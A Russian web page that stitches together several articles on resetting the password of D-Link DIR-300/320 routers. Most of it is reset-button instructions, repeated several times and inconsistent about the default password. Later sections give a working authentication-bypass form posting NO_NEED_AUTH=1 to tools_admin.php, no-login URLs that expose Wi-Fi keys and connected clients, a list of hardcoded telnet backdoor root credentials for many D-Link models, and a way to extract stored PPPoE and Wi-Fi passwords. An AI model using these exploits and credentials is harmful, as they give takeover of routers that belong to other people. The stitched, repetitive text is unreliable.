Привет! Сейчас я покажу и расскажу, как можно сделать сброс настроек и пароля на роутере D-Link DIR-300. Не дорогая, и очень популярная модель роутера, по которой очень часто задают вопросы. У нас на сайте уже есть инструкция по сбросу настроек на роутере D-Link, но я решил подготовить отдельный материал именно по модели D-Link DIR-300.
Очень часто бывает ситуация, когда не получается зайти в настройки роутера DIR-300, просто не подходит пароль. Страничка авторизации обновляется и все. Мы открываем настройки по адресу 192.168.0.1, появляется запрос логина и пароля, указываем admin, и ничего не происходит. Дело в том, что вы, или тот кто настраивал роутер, сменил сам пароль, и теперь он не подходит. Нужно сделать сброс пароля на своем D-Link DIR-300, и тогда скорее всего подойдет стандартный пароль – admin. А если у вас даже не открывается страница с запросом логина и пароля, то ищите решение этой проблемы в статье: что делать, если не заходит в настройки роутера на 192.168.0.1 или 192.168.1.1?
Ну и сброс настроек может пригодиться в другой ситуации. Например, Вы что-то неправильно настроили, и хотите начать настройку заново. Или когда D-Link DIR-300 начнет глючить, работать не так как нужно, или перестанет раздавать Wi-Fi, то так же можно просто скинуть настройки к заводским и настроить его заново.
Так как есть очень много вариантов модели DIR-300, то эта инструкция подойдет для всех. И даже для D-Link DIR-320. Очистить настройки можно двумя способами:
- С помощью специальной кнопки RESET, которая есть на корпусе роутера D-Link DIR-300.
- И через настройки. Но, этот способ я не буду описывать, в этом нет смысла. Так как настройки у вас скорее всего не открываются.
Инструкция по сбросу пароля (настроек) на DIR-300 с помощью кнопки
Роутер должен быть включен. Найдите на корпусе своего роутера кнопку RESET. Скорее всего, она утоплена в корпус. Возьмите что-то острое, и нажмите на кнопку RESET. Нужно нажать и подержать 10-15 секунд. Роутер будет перезагружен, а настройки и пароль будут восстановлены к заводским.
После этих действий, для входа в настройки будет использоваться стандартный пароль admin. Или только имя пользователя admin, а поле «Пароль» оставляем не заполненным. Еще заметил, что есть много случаев, когда не получается сбросить настройки. После нажатия на кнопку RESET ничего не происходит. Думаю, что если сброс настроек не получается сделать, то проблема скорее всего в самом железе. А вы с такой проблемой не сталкивались? Как решили?
Обновление: если сброс не происходит
Если сброс кнопкой RESET не работает, то можно попробовать другой способ.
- Отключите от роутера все кроме адаптера питания. Выключите роутер из розетки.
- Зажмите кнопку RESET.
- Не отпуская кнопку RESET включите питание роутера.
- Отпустите кнопку через 4 секунды.
Решение из комментариев. Спасибо Олегу!
Современная техника иногда требует от нас запоминать множество паролей. Иногда бывает, что мы забываем пароль от роутера. В этом случае, не стоит паниковать, потому что есть решение этой проблемы. В данной статье мы рассмотрим как восстановить доступ к роутеру D-Link DIR-300, если вы забыли его пароль.
Первым шагом для восстановления доступа к роутеру D-Link DIR-300 является сброс настроек. Для этого нужно найти на роутере кнопку сброса, обычно она находится на задней панели устройства. Пользуйтесь острым предметом, чтобы нажать на кнопку сброса и удерживайте ее в течение нескольких секунд.
После сброса настроек роутер вернется к заводским настройкам, включая пароль. Однако, это означает, что также будут удалены все настройки, которые вы сделали ранее. Чтобы восстановить доступ к роутеру, вам придется войти в его административную панель через браузер.
Чтобы войти в административную панель D-Link DIR-300, откройте любой веб-браузер и введите IP-адрес роутера в строку адреса. IP-адрес роутера обычно указывается на его задней панели или в документации к устройству. Введите IP-адрес и нажмите клавишу Enter.
Содержание
- Шаги для восстановления доступа к роутеру D-Link DIR-300
- Подключение к роутеру через Ethernet-кабель
- Сброс настроек роутера к заводским
- Заход в настройки роутера через веб-интерфейс
- Создание нового пароля и сохранение настроек
Шаги для восстановления доступа к роутеру D-Link DIR-300
Если вы забыли пароль от роутера D-Link DIR-300 или потеряли доступ к нему, вот пошаговая инструкция, как его восстановить:
Шаг 1: Сбросьте роутер в заводские настройки. Для этого найдите на задней панели роутера кнопку сброса и нажмите ее с помощью острым предмета, например, шариковой ручки. Удерживайте кнопку сброса в течение 10-15 секунд, пока индикатор не начнет мигать.
Шаг 2: Подключите роутер к компьютеру с помощью сетевого кабеля. Вставьте один конец кабеля в порт «LAN» на задней панели роутера, а другой конец — в сетевой порт компьютера.
Шаг 3: Откройте веб-браузер и введите IP-адрес роутера в адресной строке. Обычно это 192.168.0.1 или 192.168.1.1. Нажмите клавишу «Enter», чтобы перейти на страницу аутентификации роутера.
Шаг 4: Введите стандартные учетные данные для доступа к роутеру. Обычно это «admin» для имени пользователя и «admin» для пароля. Если эти учетные данные не работают, проверьте, не были ли они изменены ранее. Если они были изменены, вы можете попробовать использовать учетные данные, которые вы использовали в последний раз.
Шаг 5: Если все еще не удается получить доступ к роутеру, попробуйте выполнить полный сброс настроек. Для этого найдите на задней панели роутера кнопку «Reset» и нажмите ее с помощью острым предмета. Удерживайте кнопку сброса в течение 10-15 секунд, пока индикатор не начнет мигать. После этого настройки роутера будут восстановлены к заводским.
Шаг 6: После сброса настроек роутера, вам необходимо настроить его заново. Подключитесь к роутеру с помощью веб-браузера и выполните начальные настройки, включая установку нового пароля для доступа к роутеру.
Следуя этим шагам, вы сможете восстановить доступ к роутеру D-Link DIR-300 в случае, если вы забыли пароль или потеряли доступ к нему.
Подключение к роутеру через Ethernet-кабель
Если вы забыли пароль для доступа к роутеру D-Link DIR-300, вы можете восстановить доступ, используя Ethernet-кабель. Для этого выполните следующие шаги:
Шаг 1: Подключите один конец Ethernet-кабеля к LAN-порту на вашем компьютере, а другой конец к порту «LAN» на задней панели роутера.
Шаг 2: Откройте любой веб-браузер на вашем компьютере и введите в адресной строке IP-адрес вашего роутера. Обычно адресом является 192.168.0.1 или 192.168.1.1. Нажмите клавишу «Enter».
Примечание: Если вы не знаете IP-адрес вашего роутера, вы можете проверить его в настройках сетевого подключения вашего компьютера.
Шаг 3: В открывшемся окне авторизации введите «admin» в поле «Имя пользователя» и оставьте поле «Пароль» пустым. Нажмите кнопку «OK» или «Войти».
Шаг 4: Теперь вы должны находиться в меню настроек роутера. Для сброса пароля настройте новый пароль для вашей безопасности. Процедура изменения пароля может различаться в зависимости от версии прошивки роутера.
Шаг 5: После смены пароля вы должны сохранить настройки и перезагрузить роутер для применения изменений. В меню настроек найдите соответствующую опцию и выполните перезагрузку.
Шаг 6: После перезагрузки роутера вы сможете войти в его интерфейс с использованием нового пароля.
Обратите внимание, что восстановление доступа к роутеру позволяет вам изменить пароль, но не восстанавливает ранее утерянные настройки, такие как Wi-Fi пароль или порток перенаправление. Вам придется настраивать их заново.
Сброс настроек роутера к заводским
Если вы забыли пароль от роутера D-Link DIR-300, можно выполнить сброс настроек к заводским. Это позволит вам восстановить доступ к устройству и настроить новый пароль. Чтобы выполнить сброс, следуйте этим шагам:
- Убедитесь, что роутер включен и подключен к питанию.
- Найдите на задней панели роутера кнопку сброса (Reset) – это небольшое отверстие рядом с разъемами.
- Используя острую тонкую точку, например, спичку без головки, надавите и удерживайте кнопку сброса в течение 10-15 секунд.
- Во время удерживания кнопки сброса устройство перезагрузится.
- Отпустите кнопку сброса и дождитесь, пока все светодиодные индикаторы перестанут мигать и загорятся стабильно.
- Подключитесь к роутеру с помощью кабеля Ethernet или по беспроводной сети.
- Откройте веб-браузер и в адресной строке введите адрес по умолчанию для роутера (обычно это 192.168.0.1).
- Введите логин (по умолчанию admin) и нажмите Enter.
- Теперь вы сможете настроить новый пароль и другие параметры соединения.
После выполнения всех этих шагов ваш роутер D-Link DIR-300 будет восстановлен к заводским настройкам, и вы сможете войти в его настройки с помощью нового пароля.
Заход в настройки роутера через веб-интерфейс
Чтобы восстановить доступ к роутеру D-Link DIR-300, если вы забыли пароль, вам необходимо выполнить следующие шаги:
- Установите соединение с роутером через Ethernet-кабель. Подключите один конец к компьютеру, а другой — к одному из портов роутера.
- Откройте любой веб-браузер (например, Google Chrome, Mozilla Firefox или Internet Explorer) на компьютере.
- Введите IP-адрес роутера в адресной строке браузера. Обычно это 192.168.0.1 или 192.168.1.1. Нажмите клавишу Enter.
- В появившемся окне введите имя пользователя и пароль администратора роутера. Обычно по умолчанию имя пользователя – admin, а пароль – admin или оставляйте поле пароля пустым. Нажмите кнопку Вход.
- Теперь вы находитесь в веб-интерфейсе роутера и можете осуществлять настройку устройства.
Обратите внимание, что процедура захода в настройки роутера может отличаться в зависимости от модели и версии ПО. Убедитесь, что используете правильные IP-адрес и учетные данные.
Важно: После восстановления доступа к роутеру рекомендуется сменить пароль администратора на более надежный для обеспечения безопасности вашей сети.
Создание нового пароля и сохранение настроек
После успешного восстановления доступа к роутеру D-Link DIR-300, необходимо сменить старый пароль на новый, чтобы обеспечить безопасность вашей сети. Вот пошаговая инструкция, как это сделать:
Шаг 1: Войдите в панель управления роутером, используя восстановленные данные для авторизации.
Шаг 2: В левом меню выберите раздел «Настройки» или «Settings».
Шаг 3: В открывшейся странице найдите вкладку «Безопасность» или «Security», и перейдите в нее.
Шаг 4: В разделе «Пароль» или «Password» найдите поле для ввода нового пароля.
Шаг 5: Введите новый пароль в соответствующее поле. Убедитесь, что пароль надежный и сложный, состоящий из комбинации букв, цифр и символов.
Шаг 6: Подтвердите новый пароль, повторив его во втором поле.
Шаг 7: Нажмите кнопку «Сохранить» или «Save», чтобы сохранить новые настройки.
Шаг 8: Роутер перезапустится, применив новые настройки. Теперь вы сможете авторизоваться в роутере с использованием нового пароля.
Обратите внимание, что процедура изменения пароля может незначительно различаться, в зависимости от версии прошивки вашего роутера D-Link DIR-300. В случае возникновения проблем, рекомендуется обратиться к документации или службе поддержки производителя.
Допустим, вы забыли свой пароль на админку роутера D-Link DIR-300, 320 и 600.
Если необходимо взломать пароль д линк 320 (а также моделей д-линк 300, 600), то просто создайте текстовый файл с текстом запроса POST, сохраните его в html формате и откройте в браузере. Вы увидите все лишь одну кнопку, нажав на нее, вы смените логин и пароль на роутере на стандартный логин admin и пароль admin. Код POST запроса для сброса пароля:
1 2 3 4 5 6 7 8 9 10 11 12 13 |
<form action="http://192.168.0.1/tools_admin.php" method="POST"> <input type="hidden" name="ACTION_POST" value="LOGIN" /> <input type="hidden" name="LOGIN_USER" value="a" /> <input type="hidden" name="LOGIN_PASSWD" value="b" /> <input type="hidden" name="login" value="+Log+In+" /> <input type="hidden" name="NO_NEED_AUTH" value="1" /> <input type="hidden" name="AUTH_GROUP" value="0" /> Login: <input type="text" name="admin_name" value="admin" /> Password: <input type="text" name="admin_password1" value="admin" /> <input type="submit" value="CRACK" /> </form> |
Пароль поменяется с первой же попытки, хоть и написано «настройки не изменены», однако пароль изменился на стандартный admin.
Доступ к настройке DIR-300 без пароля и авторизации
Если непонятно как взломать пароль роутер d-link dir-300, то можно узнать настройки и статистику можно с помощью добавления к стандартным линкам: ?NO_NEED_AUTH=1&AUTH_GROUP=0 например: http://192.168.0.1/bsc_wlan.php?NO_NEED_AUTH=1&AUTH_GROUP=0 — Настройка беспроводной сети, можно узнать имя, пароль, тип шифрования.
http://192.168.0.1/bsc_lan.php?NO_NEED_AUTH=1&AUTH_GROUP=0 — Настройки сети, можно посмотреть настройки DHCP и кто сейчас подключен к роутеру.
http://192.168.0.1/bsc_wan.php?NO_NEED_AUTH=1&AUTH_GROUP=0 — страница ручной настройки интернета.
http://192.168.0.1/tools_admin.php?NO_NEED_AUTH=1&AUTH_GROUP=0 — административные настройки, изменение пароля на вход в роутер.
п.с. ну адреса соответственно меняем на адрес вашего роутера 
В новых версиях прошивок данную ошибку прикрыли, но осталась возможность просматривать настройки, для этого достаточно передавать некоторые параметры в GET запросах к роутеру:
1 |
http://192.168.0.1/tools_admin.php?NO_NEED_AUTH=1&AUTH_GROUP=0 |
Подробнее можно почитать тут.
Есть еще одна возможность. При включении/перезагрузке роутера на некоторое время запускается telnet-сервер доступный всем пользователям LAN/WLAN, который можно использовать для безусловного получения полных административных прав (root) на роутере. Стандартная учетная запись:Alphanetworks Пароль: wrgg19_c_dlwbr_dir300
Тов. N!K!TA подбросил еще пару возможных паролей: wrgn23_dlwbr_dir300bи wrgn49_dlob_dir300b5
Вот еще для Dir-320 wrgg27_dlwbr_dir320
Вот еще пары — логин-пароль от PingWinbl4:
Alphanetworks wrgg19_c_dlwbr_dir300
Alphanetworks wrgn49_dlob_dir600b
Alphanetworks wrgn23_dlwbr_dir600b
Alphanetworks wrgn22_dlwbr_dir615
Alphanetworks wrgnd08_dlob_dir815
Alphanetworks wrgg15_di524
Alphanetworks wrgn39_dlob.hans_dir645
Доброго времени суток всем!
Раз уж вы попали на эту страницу, скорее всего у вас существуют некоторые проблемы с настройкой домашнего маршрутизатора от компании D-Link. Для тех, кто не знал или забыл заводской пароль к «админке» роутера D-Link, модель DIR-300, сообщаем:
поле «password» оставляем пустым. Нет там пароля по умолчанию!
Такая вот интересная особенность данной модели. Для любознательных проведем краткий курс сброса ДИР-300 к заводским установкам и получения административного доступа для дальнейшей настройки.
Как настроить роутер D-Link, узнаете в следующей видео-инструкции:
Содержание
- Аппаратный сброс к заводским установкам
- Доступ к административной панели
- Задать вопрос автору статьи
Аппаратный сброс к заводским установкам
Итак, у вас что-то пошло не так в работе роутера. А иначе — зачем вам доступ к панели администрирования? В таком случае, один из способов восстановить работоспособность после какого-либо сбоя или предыдущего «криворукого» настройщика роутеров — это выполнить аппаратный сброс, а далее все настроить грамотно и так, как оно должно быть. Для этого, берем recovery tool и зажимаем ею (на 10-15 секунд) кнопку Reset, обычно утопленную в корпус возле соответствующей надписи.
Recovery tool – шуточное название, распространенное в узких кругах специалистов, и означает тонкую булавку, шпильку и просто любой кусок жесткой проволоки, которая позволяет нажимать кнопки в труднодоступных местах корпуса.
Доступ к административной панели
После 15 секунд отпускаем кнопку и ждем первоначальную загрузку аппарата. Далее соединяем любой из четырех портов LAN c компьютером, а кабель от провайдера подключаем в порт WAN. На компьютере запускаем любой удобный для вас браузер и набираем в командной строке адрес 192.168.0.1.
Если все выполнено корректно, то в окне браузера загрузится страница административной панели маршрутизатора. В поле «login» вписываем admin, поле «password» оставляем пустым и нажимаем Enter. Как уже было сказано ранее, в DIR-300 пароль по умолчанию отсутствует. Посему, вы должны успешно войти в систему, если до этого правильно выполнили аппаратный сброс.
На нижней части корпуса маршрутизатора обычно присутствует наклейка с ip-адресом административной панели и парой «логин/пароль» для доступа.
После успешного входа в административную панель, первым делом необходимо установить свой пароль на роутер D-Link DIR-300, потому что про стандартный (читай — «пустой») пароль на маршрутизаторах D-Link знаете не только вы.
Далее настраивается подключение к провайдеру и устанавливается Wi-Fi пароль. Обычно этих процедур достаточно для безопасного пользования DIR-300 и его обновленной версии NRU. Все остальное относится уже к «тонкой» настройке данного оборудования.
Напоследок, личное мнение автора статьи. В настройках нужно обязательно отключить процедуру авторизации по Wi-Fi с помощью кода WPS. Механизм аутентификации хоть и удобный, но весьма «дырявый». Тем, кто заботится о безопасности домашней сети, лучше им не пользоваться.
Представим себе, что вы попали в ситуацию, когда вам надо зайти в web-интерфейс вашего D-Link DIR-320, а пароль администратора вы не помните. Или возьмем более общую ситуацию, когда вам нужно помочь кому-нибудь настроить новый роутер, вместо старого DIR-320, однако, обратившийся за помощью к вам владелец не помнит абсолютно ничего. Т.е. ни пароля для входа в web-интерфейс, ни пароля для PPPoE соединения, ни пароля для WiFi. Очевидный путь в данной ситуации — это просто отложить DIR-320 в сторону, дозвониться до тех. поддержки провайдера, «сбросить» пароль PPPoE и настроить новый роутер. Однако, есть способ проще, который позволяет достать всю необходимую информацию, непосредственно из имеющегося роутера.
Рассматривать сложные варианты, с созданием PPPoE концентратора на Mikrotik’е для того, чтобы узнать пароль к PPPoE мы не будем. Хотя такой подход тоже имеет место. Вместо этого мы воспользуемся exploit’ом D-Link DIR-300 Multiple Security Bypass Vulnerabilities для получения доступа к нашему роутеру.
Создадим в блокноте файл login.html со следующим содержанием:
<form action="http://192.168.0.1:80/tools_admin.php" method="POST">
<input type="hidden" name="ACTION_POST" value="LOGIN">
<input type="hidden" name="LOGIN_USER" value="a">
<input type="hidden" name="LOGIN_PASSWD" value="b">
<input type="hidden" name="login" value="+Log+In+">
<input type="hidden" name="NO_NEED_AUTH" value="1">
<input type="hidden" name="AUTH_GROUP" value="0">
<input type="hidden" name="admin_name" value="admin">
<input type="hidden" name="admin_password1" value="admin">
<input type="submit">
</form>И откроем его в браузере. После нажатия кнопки «Отправить», несмотря на появившееся сообщение об ошибке логин и пароль для входа в web-интерфейс будут сброшены на стандартные admin / admin, Так, мы получили доступ к web-интерфейсу. Однако, посмотреть сохраненные в роутере пароли таким образом у нас все равно не получится.
Для того чтобы сделать это, заходим в меню System и выбираем там опцию backup’а настроек устройства на жесткий диск. В результате у нас получается файл config.bin, который как раз и содержит все необходимые нам логины, пароли и явки. Однако, содержимое данного файла в бинарном формате, плюс сжато / зашифровано. Для просмотра содержимого полей логин / пароль в открытом виде нам понадобится утилита RouterPassView v1.62 от Nir Sofer’а. Утилита также поддерживает формат файлов конфигурации от множества других устройств. Открываем полученный config.bin в RoutePassView и видим все необходимое:
Теперь, обладая нужными данными можно приступать к настройке нового роутера. Согласитесь, данный способ куда быстрее, чем связь с ТП провайдера для изменения паролей доступа в интернет. Также, его преимущество в том, что вы также получаете пароль от WiFi и можете настроить беспроводную сеть в новом роутере с теми же учетными данными, чтобы все клиентские устройства, которые уже были настроены на беспроводную сеть старого роутера без каких-либо дополнительных настроек начали соединяться с вновь настроенным роутером.